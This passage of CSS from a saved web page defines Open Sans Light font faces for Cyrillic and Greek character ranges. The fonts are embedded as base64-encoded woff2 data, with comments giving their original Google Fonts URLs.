5zVSop6EpRRJD1YzOkJSAha4kJcJDforq\/g\/[base64]\/7+AT0y+6cd6SF6pftnR0f35vJKz\/fOjmtfo84d3fmkxuh03f7q8UsX7kKcqSB9d0F5RqXfEPtIgYCmRO75M7TgjffzUt99SlZQXTnWO7r0XvN7cTjvSCUXI9L6S80GrqhP\/tu73aB2W7Ss0oA0+Pih+i1hTA7s+eLGQMsxR+avNUY0JadXmcZz\/WWNNBn7tdu2QkZH8d1swvk4J7yocI5g8pncjW0sF+3f4xIpsZQyPCXQI+LoL6VNHQ86J9PVAtW4EPdR4CMOqVu\/[base64]\/8ql1CgVbZVvI9Rf4fm8Oh5Zro9DSnBLCgBCAWxpBl0hOPdOnAsNosSQlcwBrlo7lPie+kemhDUpyamm7fzOQFJFHDHEa2eSBKJIIuckk0FrmJiB0OoprTZ9IzOpZKOtYKJlbFdjEm7sfguyaONJN8k+sm3Sa13R9kY9xko9NyaGi\/74DvB1ahk9xNlVBHHSQeUDYQwqH\/GfVUuF0T3cX4IOcOf0Q6h70tgTNt389fs44DPQ1mcdtSf\/n8Wyx+1rzQy3Z8Kp5KaBWYWU0tk303Bac65uCrUCArZe1b4+Kr\/OtGg3kANz4+wnxp\/[base64]\/v693Ld4cKd9N4BgE\/a1vvfdls8sies+azc7OWssbluaAnkcqQNzleYWGdgOD+XVjuka51efnp72NMFlD\/KpRGk2heKjyr7NWRb9YMzoDVpso5ZACDFIOy8ceRFXpSCoWQR4LQHWH1yj3CtVrHMEuLCBJCNBQrvTRojHSKUOYtbgNbie\/4bUVGTutVIZAUhQtPsFBm5SH2GlgjpfIpxWgVjb0OwgnlNSVQ2OwCFpb8JWIXEfpKKlhW259Ypsy2JcnrVlsrgZNSKRib42fOKa1rNDSRKGlzK\/lWQ3tfPcBcJV9d+z31vknX6Ezm6AcDC00+1VUCRFJkDVZNTE+YoHc03C738tSPWS+CdVoRg2CpjPMmBmHYbg1c2NjHCBUzeKf+hPBy89XTsn3P7AbDfr9eGLM2ur4S0MPJR3I4DcJTCB16L496kZsDOT06zA9a73jFkgmJyLS2k\/IHqsDADgxT+FDnq128J7ID7XeLf5SX00V4WhZQqj+e7EhdHNZWssCAmNNnCQbFImOH+1v0qy9LvAZMVheZ1Jdlho6Z+pucTQZ5ANtbrL7ffPUfT\/OmP65K1A00rBs3HbhC5YAmdjze4d4r0trMgxnOzslDSutBKjabLYyPbxG8NzjniXSDccgDmSDrDPZLdECF37NY+HPUMpqlQOcBpdJexWDJM2bjOwf63zQWYXESpB14s\/JiIKd2kD6DLFN4Vs6qktgkIUGrgYqGnpavTs\/PODWC2PKF8J\/sS3SKpZGxsDPW+rrjk\/3Uu12bD\/4jJYQ1Adi+8gGsZT1bac1w\/3Gp3ubqrb0bQ43lMaxQDzddCojSyKxggGgKyKgVVjFckPeJTlxEYCnBGpRV0RN1lFWSX7K7WNZ3OIS4V9dNxUbvvXv+Yn7xTMBc5rOZMs1zhM076Z1n\/qcZphSBY3uWhXcvP35s4KiygdPPnv+J\/ULgTl7Du9\/85pup2U4pZcrDuJWnJ1M8mqaaax\/q8KQSSBYEgYjA7ddWwO7n\/Q3zBR\/SmwkpNbAfZt5uSB1lQk9EqXeAjTNZRyrsQpAdfXUK83bLqgN3ukrp8s3vxzxz5+0zrl096eRLu2C5HkWMVjt7tvczQ2smex\/YBNrvti67I\/h7lssZPeVshkihmvbMaAZwFgaF6ONXfrx9JSGEKGOu3EfwRwBFxdpyyU+KRO7sliwyUk6Wvr5pCLJgJJCkGJwiupDmiQLJj8OvIVPU44FCjJq0o3kK\/dnfg1AOiEdTG+PBNKSjtWOtfwXTBz4pLgWEplmC1C7IPqK8cOWJo9AUqSpK9XX0W6qLfY5nbWFBcoxJG4HelQGNS4Ns1QZSWQIMmpGSH5TPeVtnNYM8GLcfvl+9om9gkCBdP5c316JPU3+Sp42Kr7B58WJ\/[base64]\/fGcB+hnVwAMNwcgLFkPDL4Vawk9miy9G7Z5ol323k6yjN64Y4rBfGOUBzrUZTDfq1XaFEFYywoS2enQR85e7Z1ZGvZ5WWFaeokym\/FEmsshyN2QP05cygGJUg5nieCEZ7l8XS8H39SYUvjaLyoJj0zbZNyxaJS+ACHuxYuLgBUo5vrixCmUk4PSpmUhGkV+0zThWQnLcScJ+DI4wxF78bRg\/Z0fkZtt2sPyg7z7nQnPLVMH8I2myH7kR3Q94+27a+dnyMFlHiEIIJLSJ3xEefeTFIQsbiqSSntQpRjkz90cOdQ0cPc9bokWpvAEWtVcoisXMzbV1eaQXiZUiTI2enYA2ge9ttb\/3Al0vlo07i5km\/dlKvr66tH+fr0OlBpzt5LHOHLfILmzRTAqhVSSloA52QM3lBoEe5ZCo+GhKEsIJMVSmkkvcWlE3iHgMmse9g2g8tUB+zM4yBnHeC8otGj7DkLQtYsORfgQlOHQaVUxJCdLI\/J6p3deUjpkVCKePZqP5FoHr3Ee\/w0+DxgREc+K9d9tx9RUTIgozUSu9APRO5+\/RhKgoAkWUMdpZKPVPZ5nrpFyH3PzHKFakFaOj+LILe7KUwHOZR9V\/2A1KTkcL6yuIP7zhhgvanw2iki5zcwnPHCcbBroaodudtaXR81h9wy0z7Rm5Z9V6MUWGQypA2TQmX9QA+71sN2RiJDDHZORCiVhMv6giHYMItsV8PW3UDQVVGtkaUZQKg6W6qcgvAEoJ2zjxwNjw\/F0S5fMjfT2MB7uliNlhlcfjd57NqHm4V33xwgE\/rFxQfUy1mXEd90FqxdyNfF5d1jwp\/6N8jzHnrPfSYnKAcUh\/ysj\/hx\/dNwH36SMOpd2XZ0QAUd5nYaOY6ieiYJiEJWXWYRh\/hgGIzHbkaxj8loLg73VV+QeG\/oIfwCH6T1i3HeUM6l1PUF31zvytmmtvqRubWzDqWf+QM4K2dnZ2TpzJeVEixa+1JyJiUFQfb88GalNSJbV97vSnuUy2kRnkoBpWLffdcnUuHhTxc4fqeHHcOyaNtZl84X5zA\/YEyHbg961kseilX6o8G76N+z\/P5vFzngONoSQpQ20sm++eIf4AN3sjXl2O3oJNwWi3tjYFHML7APQ9bBKc1ERkDzmSuR\/QXyA4s9gL80p5JUIa1oCR9p\/d6\/\/BduhgRdXGqN4rzooU\/W86LsJkwJrFIadJneelu99y75G7NePcsrOlpbO637106bsNTaTTKEut689eymWhfLZQa0lH+r1JXSK5N6v1LnmTyl6PhPGuDlh5svTwMgaEiU+rDcLPaE2eOztgBKZIxFUbJQ1mdZB0hENmsf\/BGHYDGT\/eFVuHjg+U6Mc0e1eQd2vdekUBnXZB+ry3JL2uhHKQ8CjEJZwGyx5Xw5JAqGAIRUkIPckKR6BGAAhMFX+ivUTMB6\/scoYsAw8dN97a+gF1\/uzD7dfPrvoiJu4QB2AbGkVABYSjcXgF047\/xvELTWU6O3OeeeTGoDU5a0aqCQ4H\/53YlMs1D3oEz8HPb3Frqxjq49gGTKTjIlZAiQrVGYXjhtzv5MghGx4EJqLLtd5RHyNiSy\/cOlXYFrYTaJAUajleWJBP8ruYVuIJtuSQUlJD3QAHXOTAfmKhvXStyZfWAHsTpzBOJlWEk3ajjh7mVNOIheY\/AH7NIlBnKAfCAPhqFfo4JcABfigJwA5lFM8kUlvOjJCTRKaCnQ5eSGHYsbJHvh8i6R9Q5nPnljFZSqNQclig6NaEXLOR1kuF3hE5m0iydeA3CDFoAf4C3dKliLUDElcBXOCbutjKw\/JO9L6FG2rGvKmaWN2jpa5+gedMAl0IfaqgOuvfyr1cCj76fdlwEGcTDp5R3sfAtkFrI11P82xhVgsrjdbkAYTKPSXUN1Te\/fK6IrBgoIUGzHBMLJGwhAcgG\/GoWRinT6Y2AqghOiqQIk8NepBF5p3ZZhUyVYzE9VYOdduQR+GXDwA6n4BUsaH5IsCd6dSFIJjyubwEGi7zglgXcRJlKQkHX7kUTCzhA7F0T2qDtDsvB3SRGBwjBFqmiaxUEogeQMXoTEKMQQDKIQdHsiX46MhAh5BaiEBxO+KPyFgqFcZ7THDCHSZbog\/tRVO\/gjxYkC7raT\/cJhVAhQcAdEsgJ5CD6KjLPGRRNilxDbfmq\/m78AISIYcCIcKAIHw0UOHp7MeyDgg376smXCiu26IBH0x1E5c+HBH80OuwQJRheBIR5TmdJAgP\/[base64]\/o74YIrr97b6qReDC\/NOcb4GUQBDRJ3uSkSdIKxaePFGyAs6LtgLxxFvuUMXS8E5t5aHi9SFYYY6VqgX7EYoLnDjAG6P546bvjU1TMFgzvYvnyJgWASEuE4I9O5DDG6Xd5IHrxq\/Y7vDcBnm5tQLw3NUazhHnR1WYdioQq1EZWxohuOwubktL2SJxZ7JW5nQcBgokAqSz0EuXPdRmoCHE6JgA1i+TDzo12qdSeYsNZR7vUn8iJy+chTdEaXD62w42lQx59JlO9LSIL9zD7opETHdJONYKpIu4o17jgO\/HbHY9g5LLMmxHVYSljK4nGEr1\/os) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAlYABEAAAAAD8QAAAj7AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPNBEQCoJ8glwLEAABNgIkAxwEIAWDPAdHDII6G24OUVSOEiA\/D2NjZeORA6EqEOte07H\/YvOOA\/knaYQks\/bUln297oaBMcYcVjRx1iRKTCasi972u9jpnyJDhLf7EtnMumjWlUgpSij6H0D+4\/+qpgDVGuXSaCdgvqmcmmuFCnhSeK0AruBVKZOnlMot93DOtH+m6jx5TRv2vuXGZPVfa\/r23u0VFZEClBGuU2VrzO673CQvxBtVxC0AClWnECUp+jgehUS7RCxJaNrd3SZ4ZmO4lsEK8fDRj6oDAuAGEJO6AAdBApKAE2deLzinRsTQstnrVkABXc\/FQcqHBEhXJBMg\/ew8\/gEW5G+FMReXuSSuPUQZ8kklO1uJst60PoCs94TapxxnkwzQTQAQ46VHARg4AAIPbbaAQYISBHRGco7h7x+XGA45hKjmXs6wPh5HdlQbhF0Bcn8vLpSekOPj\/\/\/PearnpO977vC3mIkosowzfIoZJmofw2ebarJZkZzgZeL6DUxqFZ9+\/EjJ1ZXlpcWF+bnZmeC94WDaF\/1et8MfPrh\/7+6d27du3rh++dLFC+3W1Ls17zy847596ljVrpRLhXwu+3ft+yLVAhMeq\/ohCAgH7RYTp0b9aSvA18hChr3JGgwGzACES9NUY3+4oizwhnYMnsYVarN75J6SA4Hhb31gE\/poUUba16WK4SGbDSdrNZSCrttjhgvDy937oP\/ByAjdb7do7Mr3oLed12IS5wtUmDNxCl7EdOoBLZqsKXHnSJKsR\/EkTHgi3MIFOVr0HddV7dYQy9B3DJMeaAXKPcyE2DjwX43ss7j12ryc2GRDN4tbsBU+kZgIVbtlEsKYr7DaxDr0sf7J37F2S2xjC\/oCm2s8WNK0KVD6WyhKng3M\/AephsN\/eSmhJvMbL6ah1UO6JF16IccHXxvjA\/ONNuHkTbQBzAYTF4tmldAMyYJEitzwat9B\/6VCW4\/oHXXj9\/GXAjy6+FiiNSQbhTmxJz4E95bjVqV2tSCgEMz0MG3jkOsaont\/wsmcsA2jRdlr7BDnG8IvNhVa2i31debx1dTIAZDQ4O5JwbI0mPSGergYI98PMdpAFr4fNVeBjeX\/HRfMkSq7fVFJZzNMqGOGqRqm\/S3xksRkrQ0Z+1K49kYeOgbqqh5ht8G4LiK1CxA6P\/aD0SmMNli7hYNmUuhekcj7bpSHcdYs4ksXe4KhfsLjfnQuwIvwAo9BN34xYK1ivCw9WR7H4rEeEr1ZcXaLe1YrE0afukQTCKD70gNy9c3v8TXmfHuVXCOqL\/42J3oSEzVh5NYOvq2dLWR6h0nHRa6QhgrktsK6jdLrvyO5VWo5YUUGyxAsPpK3giLUAtwr6QmgPJDOvpjyMOtlmbScRCo76dlB5rsSuvfOAGZQbkXeSEukevP6AuqQBNZ\/N21MbPclkbMUFi\/bE15vgIcyrgQSz7U5rnJJtltWgZepFj2UXTExcNQ4F5HNYV7Pbk3XqWR\/JZOwDQpGDPmCdJEbyLSzZQ7T6lZsbV25dpgL80EkbrBSoTkl+k1e3LJpRwWDJTkbClKZyUKwbOC9UKsELW+IJBG38FtVh+mid+ks8MM8m\/ktJub87hwa3YFJwHDL8h66V28+osjPnU9kEh4hAQ1WuvMFYot0Y6B7bTGne9lH8sAmhO2tyG8savV0V8XnUZ7XGOO6hRVe6gyxaIn0bJNyDngxi\/SkW62tmxNKuKnZdIJheWxVrMYxYEaSccEgjCyLTArFxGiX8XyKZ3mOF62S5cSUSd\/MfV8RITki3xZpiQJaxJZGTyh6IMcdGYgiXIV506ryxOoj2QjEPDrVV++q7ZY4NYLgiSUp2FZSUT5TI6PV3a2bnEDLM5MoEjwgaOklMbXSRXTCdhcL0HXRHxoPdVnLNCM9Qf9AjdDqLSBNA4c\/li7YyM785Bj7MK6eqZrtlrH\/adsFBA4FTkQ4cjloAADHEbwkC4zyTuWAu209BiLW80AmhNut+rf6N\/smaqp3656f3cd+5Xt\/8xz\/ZdOeX07nb5Hz19y+P2\/9bKILH3\/c4Zyz+8Pn+dh1xxN3YNfTziOfusOP1kGy5yxcuPnXzZnJL34zbeq50hL7g82YPuNUcenkM\/UvTB8VnSArkezYMZFWWUpkB6rJfTsnPNhn79pApmLxfcXlQ9SNHQvmz08N39GvKvZKyWtxfZ1ROLS6P\/oTVSAH5J4WEAB6unN\/S99L75S5JSY446oiuINQNKW2P0AjR\/rNh5UUl4XccgAyYkUNN0xWBdcaJvMgxg\/EaLHkizzEWYJj\/BpaFuBMU5miekJSMhFV3MrzDEX17Vd9LzekRM8FAaD4V7deLr80Uxvz\/xVSQGVvVIS+wo2f5L39Secn3V+oujIHgGrp\/QhQjnffHlQdT+95AnlLqY5DvIMX0C1CANuXyGnslmf1dHMT94JkPiiOIGISCQw+RaYBDcXP4CAAChbgIKECWANXVYSMNVUMXpyq4ih2Y7OYqyTEvFslI+XXg7zoCEOVxRYOWFd3i\/nmMbJnW3eUYa6VVtlszQyLpOEOKitVrMRbcM6V8vNUU08rK7OXmU+VI7nGqqOJSIt92xUKtVhlfrcha7bQWvI3aqB2tGyh9ZbJNUo6UBONPqmcqdK3EBxN\/QKYQGuydm0+o1y9L2GFlK0yShHbSIWVtIppLk7zY7wVtJDlMouz7vkoNN9eVaRRnUrVmmVVW4QKNcxAjeYWYIFLHQAxMHCUhpMQ74YPcaxfsbjEGlKlznsrHli5aTy87Hm1w+qlZ9tza7cm6a3WXr1XrWEbxG29ltsZjqS3ND2gualdb7La9AFmf7u\/Vqr3M\/vacTNmO8wqkO\/RWN+iN9Rv0uutUXrQDNgSEQn0V9Y5aXw8v49zuc6apNdae\/Qa65zuspIWG\/6URX3M3nbKTNoRM2z7SbN9pmZrWovGdG2ndlN7TxOadlLLaVxmBDsm7Ied7sN\/ED7QrghJ9DideqAjm5fX8Lgj195wv9o69X46dH+\/7LGrrG3K\/fK6P+w7ddIDRCcm7z9+HBWt4f7S7KT7i9OTFeZdaqQfiKDirF2blzdj7br1eRRcNyPGehd5RSg2AwAAAA==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB6gABEAAAAANtgAAB5CAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPNBEQCsYcvQMLgUgAATYCJAODCgQgBYM8B4Y2DII6G04wVQd62DhggHvvS\/H\/xwM6hkjhocqce9CJHZ2sjlYgSHbHtoy1H4fFh5L9Out7nNh2cm+jvUpPceWvbPRQfILCQe+NZchv5mhFIYbsdA91gxIgI+jWNzsyxJSGrKczB1UortITQAqWL\/5Ov3z9aoQksxDRfq+zt\/Ah8JICoAJUQKja2LJntOyiSyAUoWJXB6iad\/\/rsvxCF0gICQESAnwBNvvM2J4suVx5cvl53m6ZVHeVNqnKVPXZVNcAbbMjRfRnBpiBDJkYqGAVJRYGgmJjLxIj+4c9q36uykX7Ri8iAuBobif\/U8RSgJAY6iHNrXeGbZtsMKPeFNlwGE0xu5\/\/1ZVJGvKyJ0AKfOfHEwDSgJyZ5xBIQXnRkypVDsjd7dPmqv77cDbVtkdFj+VtedfmPp1vs2LPrAxJjgBKJEEAwfY2gk76ftcjVMC8AtsJGw4AFm2pZKHN73vAAE1NlzFAbcetCJswB74isxwAQIC55ZsJkPKw\/9NZthqNvV4IMBZd7qqUKfp0KSrN\/6MdjWzv2vKCpSN54cU6tHW0ENLuFT6CKmVKoJa9d7yoxXOAO0DsqEp1UFRlqjY2ZVWgD6u3ZhtHithy33etWRWYJu0uEx1FaWI3YrzwSvlKCEAjwU4QubKCcASe+B2sE38iAqRlXWiWoJaxorjqlk2pCQACMbzaUTEGBvgFxwJI\/7vB9RVceVUFpwYNdUvJ4Jb74BMeM51KAuw1Sx8GqpQlq1qcmAMA0NW3nE31iWQPAFKJcOdPJPxq90CyPr9Yj2uBFmmd1mu7CrVXb+ldfZj\/Rg81k5ITG7TzpD6988+jwkNlSl1RotiUIoXyAkJ0iy4o4O0TSNJKlDh39AbI0QCQXwX4GWWX\/AF6lflf1dmytOul0H34LRQFhI548QZY+EPB4nCCCCDMsBlcIE0+AUnTXIICA5h0GvX3\/bxfz8f9dr2cT8fDfrfdWGu7oe\/apq7KIomjMPBt07G\/Fe\/DvdGebZua4cz01MT4WPDl4GGJO02VGJpJhhqz\/tEjoLflvXxjjYkjyIAWVVvY7z9JYVYUJ1uczN64PFGzW4yomPLxEK6wK5oGRKDfewgj\/vSeMZRvzrZA6\/RWptoqyFQ6imLoGrisHbtQ8jb32vW8rrxsGO9id2F8O5OV4xNyIvemA\/im5Aeu8cwVB\/Slvc2C+uoQbl5n83T3XqB7Moqss2hA09hrkWFdxRdTdKlhwdCDcbMVKI+s+XejkM26w5PzOJ89N1TJXqC8r2jvv6bmYTqIPch++g\/tuHqBjvQcTYehW9P7xkpSzX8IJ49DBP8fcYfr\/9ZHMyW0GzzoQaJL\/L6JRKFMMHHeYxYSL\/ls9KGYnw4coi8nJ\/0O7YDYXUPcHeF9Kil5Zyl0Ob9kESiT3E9p471nhgTbkGc2W1a\/jtEFGTUlN+huKx+jRpfqNFtRhIa3MlLM6XVQcc\/sFdiJ\/Jap44ctCddctVa7+VFVIZRkHUZLl\/SB8VSNB7JzPSS1klExS5C9jk8KQ9zV\/1JBv6EJF4\/[base64]\/ABG3I2YPD036ANN7T80Fe7BCpfdWjbWyU9DIQqrFFMSBnxOyYq\/LsJ+G5Ghj5wq61IiDyrxInf1\/2UOLnMYly9LBP3adoBd60lAbVG3Wkqq524cEObMCptkdMrKRsI8eEZeSoJ\/FzADbhn4LRbXKnJNS3OWEmttSvwsYXECLuWGru+YLIkpItY4JEq8P2FoP6wRmyGxi0SU86JjalBxO96zoDZGTfoCRATI\/+ADTB15HEgs\/IxEPiCVym7rQlE9MPq1PwCSToSBr86VSU9rKL6nK4mAetJi8EsFVxf5Cflq70AaW8vRhJ78KpWCdEvny8lLx5ZVPzWrIGCw\/NN8KLrquY8t9A5qnAFWqgBweqQBw8j6pgWvlqpqgRbz6GPP2uRFnb1VBNUJEJEJ9tKX5hCJVqhgTEQlogcIqGXKDqfGaCtSYmhRTQpb8ifw2l30vjI0h+26ST\/FTpaD33ZEU1wMJKUeKJmXdLnlkQfbRUzNNGF4btqkd\/9EjeluO6ebiaJhPF9\/nNvfOTjmPbSER77pwErzGSMggJRf1SarjQocmsNOoXo9cV0Np5Ihv4c9iFDnXvUscB3n4zEQYEuz4WZqnRPLb4UoFnLBqnV5DE2CggvWhlc\/8v3TYqQvS8BZLZ\/WOBTC\/FhmAcplnLwcFWv3Hcq3ACqL0U7M99X\/eCp6SVCdYgGEphA4t4FuA9ePXQkZI9gvAa0MaW5ZZT0zO7SmGc6xYvII22JX9MuOLbRka56RpmmXvl1QO7PnB1V71Q6tH7fdC3awdoU51k+zDMj7Z7UdHtMcb+knJXmGKJhqtul+rVP2QUigwEdWZKKiFm2uzH\/OkI+xOBoF0IMsg2Ilc2GnBwhy5ptkdNeYNIxpQ1WrMmyz0OnkOV2tQ4rq2U+hvoY2NNj6ZlnKTNPgroY\/[base64]\/0YCjSAZK0HWhyuw8FbKwv4c6Q9suHbsUFX0Wj9bMcIzCQTQv6alxn9LMpXuKA0gqSpAXHgMPYpJvJdJRoZ0UaSjCwg1njAzJjpgjo3vwRRj2\/TYtm0b+CmrKUlhgFuCGo9F6jcxMmVLK3b6xbjLtyRaHAencApg8sHyIizbW6jM1PHdtwWoD6UF5WVd4hnSwMD6raJC1xb7krYp\/fg0r5FKh5jmAJaISJ8y4T51mZ051m0jKqbVeTxh6T74U7l1oovByi+2L2Puz2sNp3fYiHcq9bbk3vUdJ+aVt+jNLaKxTVDoE2tAhloN5k89uekpEVgNMdoawHIn0GHjC3IBVA01kfgPQCN4h6PGh6ypYicfK3fmJBCVL44Y53JQ+Qz3YimMd8bUmBK6Q\/EtsGzCramMvAzzdtaS+k9c581epOapOTZPqq2HuUZZBVK5T85Ea+66MlafHdtqVTukoAlGjaGVE+u6r2bQVtHTaZPuHlJ4TTtfcm74Uxez8M6PXmex50Sr6THUXJRrMVVDdXVCn4fpagE83f08N+z7JgdTHrT5fZW96\/12IyjMEtWCSkM3GXyIzE4OEYNe81zC5zPt9gHBAdbmOHh6+e3OcLN+dRuDlvb23a4vf7zv2UXC\/OUeWzmIhnKjJ2cic+QJ41oVAzgh7XrW0xWEEt5LuBXyvv91Ah8\/ZkiWtUevgu7zmX3fD\/Pk3XLfvuT9plPfVdUe+OedwpP7Cht\/n0FvVzuGr9p9zyNUX8l+fKpf49+mZ4zc\/WKVgPLTfvadrr1H3tzWPEc42crw1k1dRcVdwR68wg1njbtLv9wYF0AkUa9qgglWRMu30IWqJscQ9GYKbz8iPwvcc1ZKBnutj5uP51t5uQz\/F4OEomnLOCJHDp1wjTr0WNAcOT7LBmFAULVXsMEITR7b7EmWpI40Q20sfkwzDtZSThCNGO2bYpgHnVoKDqiww\/LqwQlhl5hYBFe6LIQQFBhwhT7W1kfeFw5Sp+qRP0vdRG4jNYOMVIs07wVe\/LndMCpc6nn7Y7xkFOGM5TC1sWcc7bUjovYf4L78vzKYU8Mv48RemcerVyufRCeopJ3E8E\/XK\/DRj92+euGwkJmzGE9eN5B8gVWggQYZbpU\/yU0BCJEh\/Y\/2PMa4dvn7hx9gYu+sbl76qUc990ZeDxZvuoe0ZDHviEXr1tVGXqiKe7cqvKjs3cX6FGUGkSVXDMZ6Xg9PYeZb60CDvFjYQRkT5\/w3DM\/uWbidkNGmfaRewiWw83BCvof1c1R3\/5J\/IDCkpz4AtrD9BEb1z1L1TryJNmsSdxjgTnjDsiQwG0X6UnlsYEWGJ46j4+WmwZlGqMkr1ofW2w1o0vsqufL6O0xxGO3suRYUcFqudqMpWczNEksy+sb75bTexmmxoP1hvWI57XMAZngCa\/j9HUceWJtspEku5wModB4GCpFrzWU4m1de5Y0Yyxko\/Bwt+S+ZdENvgbkgviufmf+5rKvwByx\/VgbO\/SLwCvm0vv32+YcQ1WP768d4W8PWlZASee1FFURMqusVd23z+4K1CLbdW4e3zB5tr3C1RLaiCij2mmv9TzxS2OcZYmXXFs2qz0srue\/wov9JqYth+GR8URLjTFjInrGThXB8OTofswrXMyEgEAoEQdyCNCR9\/1nrd+2hCOPFl90mE\/+YzNSmZdzqbJ4aScJlwrGpOvbt+NuhtSaBOr+sirkJqFmEXLgxw0a9B3di5Pl5UNlWkBB9SEF6evSqyvjk5xyazgbBYf\/9t1X9icnG2Lc5KaBI0e3e8Ky4vnRnTJexoLhxojLj2kh1srW2YrkrDRollHTkAp7+WWIpSIksapdhgzLXu9TczD7dFHpppqA4f0z9kbUxPPNBiQI0\/Fkmj8ZKnYrtZ1UXO3ck7v2DrTyDfbp5\/+jW9MrdosYdWqVXlHRRtXhTcc+1y\/5nF266tPEaRsPNIEm8go9nzuEo8NiTHc\/baRnv5+ldr0Yd2w9k3G0fDmtQZ2trUSmJjSQEv\/LKzrxhngXHT4+9LlXFCpZFvdUzgLVCtQx+zsqKTbDBH7ehh\/IYojGWaEU\/mts7k0lykxWTQYNbg4OzN89FwiB1h8dVAV1lV3Xz\/pWUmm0iTroLjGNOUpKuLFy+P4h0q95W+rHh+E533pmZ7SQ23F75vdEVsVO5z6fCgq5j1spjLuI2bZBYRnhOcEOPwl1b6ievU5bR2SqLE1e6TLbs0YzAUBwNz40aPdSzZ34QUYypQkk15QVBDHXJfM9\/vSFRy7XsWqqAcB0WxmA90B4jAOHGltf7BN3jDS5LSQ8OW\/7xZ4+pbVIrXXHl5tjXEPl3g3qk5oHOEE56RVBPGb2JbuKUa8GRu6UxfbC9rvVVmgMzUSi5OFAgXWg3JiFEmo8VHshEWUtjB\/XOkJph0m2zYSPMxCeKm8BXlnkc8XyF0qbxhrCAb8SSKlsI31Adaz377\/WBwCHjGIEJLfEtybWVb5driaNf\/L9JINlU24efnX3x61vvGehVU7FTaHFqg2qYhiAo1VqRou1k4h1m6EXItHNKcKlWb1E8f9LyUrS5m9aXgpLmyP1k+W8GwBkeShn\/\/g95c\/aH6XdlQE3WW8WfgMk4DdWfxxeiZ83vXDMYu+3x5+xqPgxIZg92CuGOZHs4ytOzE+gZh+4gBoV3FOEBm+fF3ODWCdbXr3vj8tIjkcaVldG6EeorabpndBwOjIy8f\/zWOFtO8\/MUHz8l3Wz68cvPzklQvV6V7SvHzmAD+rrId+Vh52\/xGwXM+M6DgeP9x5IUT0SvuiE\/e+kem9UIvvPOvS6z+dfYRLhvjj9M2ZHp6WxN8zR2j8UXCvua7SWr3CFsWyo5WWmouLrddMc7SAL2yJrkLfXFM\/n+t+jC7DVF5Vbt\/[base64]\/OuqZlQR+DUD9XFDNi0uP5zSb9nDVqzFJhcRCJU44CfUisFrJ0JWR\/qoIT72C2l4+IJaO5rIxeeF68VDtGEFkct\/w9loJBRz+rynhXxVqGLCGfEucIT0rw7uu5xvtlSiCjT5t2ekjw4J4\/vhqs1ZmV3Iyq2N\/eUvbHEsVtIog0zBggFRwJSHXIgIB0kG8OpEN1R2XmDUr4mbijY+hhyTvkDnXsgsAtCddnMrevqwPkAJ6TRn9lnKa05gmVFBJU6poRg3RcpgBZrwi3xbKRmzbAje0OeGQqdcjJNJfd4w44NTP8i2MVrRUrOhxy6IctYo6T0jDJrufRA2hK5U8HQCk6tA19ZRoYzU\/[base64]\/FfsRWKAxDX8wxa4zS1w96rlTItpICroEZgNnRI7fomdmIwm3JabvV5iCjgWebVMoKhoukjTNLokkrvxzS4OxoT36IEk6ZwGfVyyE2rsBRhuM9Q3qPutLz\/[base64]\/johBzApBregRikCRSNSWQ7kNfb6fBLiHgJb5JyMRfgTpeCI\/hl9DIC\/CQCkZ7+VL8AhNMLdEQMb3B7esj9Bjk0gg8KmeHC4LP+mMi82K9wSbp33oglFnaqafa\/lxreG3Bm1YD8c+o7S80yEYCjuMRBrlN5Iq3FETF3iBqX15ePIEYi9Xp7\/J3Bp\/lWNjc\/XW1URrjE6bUgTCim7O\/33Gi5L808TgQSSfze\/kwW4ffQ7mhuq66itxbTMXxzhU36A+aO2mxcVEKMpzvnFfbyHFflxS4yQijnxpQP8QcMNfuyXSCYAXuvhHYptQa32PylFhKZCkQsDQnYq2TGQ4MLS55LSpdbYciDPTbWYNZFBVzBbzyWUMu64mHxkA4GIQOIok+FPLLTgapiqQ\/VTAsAap\/pfK8QI2Jn9CyFMAOIDJBwOenChecNfoQ5HkpZ6YYeCqQU\/zbvBD++JwBu\/9VjTzitojtnxPfLv2FoFUhe43fLr5ftrfmkVPeGPAvNBO8LiHG4oALT2CUPd4VXXYpPiki\/AhJssjvNILhtCBCv1Grred4JdVzjT2DahY0PfscQnSNZyffTih9Y3tEH3ts8EXfQnoQMdM84ftCSPpo7Fc3RNa0ivqudDoz40zcFhfBG6X3Z4PropDdryOzs2kMLDWJx5AyCwdjCDv7wtt\/UT3ohgTI7FqifzMXRaAbsbhv6BvkeS7gcFeQvVAwB1fkVNVD6eS6\/vatgvKUqx5kzZiyQDykUFpdDKkASzdDytUH0UUBwazQIDbPHWv1kZjONuRS7nAoahYay+YdDMD5rFZ52w9AMwHCubF+gdzSFduY4e9mU0jtGDftiMkSTDzULYLE9BGFn8IttunhjMS85mUVSV7jE\/A+5nctgHKaEYMCB4QLCcB5NZJPTUohpDGSfrxFUqLXEIHTew7lUNmkMpyqNFt6QpWKVEwDurHvS82EjStDj2\/iZGSm9wEH0unuVUrFWHznriEBWB1aiy\/GRMj+JrXEE1woA2GwmVZO8k7gssrSOPtsYR3XP9dakmYRbJCNzZGygDzWU9lm+HG6w1wA75\/XZqYa2yNox8WhMPcrceJ\/bBcxnH7YjOZ\/Tq\/HufDdO4Hx\/ssdU\/PApgLOLO37WF8VKmVNosqXdpVYhsZKtrOgVM0iBAJSsCBjof\/EZ0IHKG7cYFjns+aXtHDxzIxSvU1keMqsM8yd4NHHct7neWkOt0CJs7IbLBhBDlnxdv01TXkCmwTKcm9Yl\/kHRabakl0LnOXvfjUYbeBimLyFgTu+22S30jcUv4S3Zj0oLhBXunSYfkDbiVmu+fQ6vc0o2qawiFIEAWvB+ZhtZ06fk4tgrVNx5XE4